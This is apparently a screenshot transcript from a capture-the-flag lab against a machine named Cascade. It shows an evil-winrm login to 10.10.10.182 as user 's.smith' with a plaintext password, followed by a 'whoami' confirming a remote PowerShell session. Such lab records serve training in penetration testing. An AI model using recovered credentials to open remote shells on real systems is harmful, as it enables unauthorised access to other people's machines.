 10.0.4.15 10.10.14.73 10.10.10.182-Cascade 25% 11:44 AM
❯ evil-winrm -i 10.10.10.182 -u "s.smith" -p  "sT333ve2"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> whoami
cascade\s.smith
*Evil-WinRM* PS C:\Users\s.smith\Documents>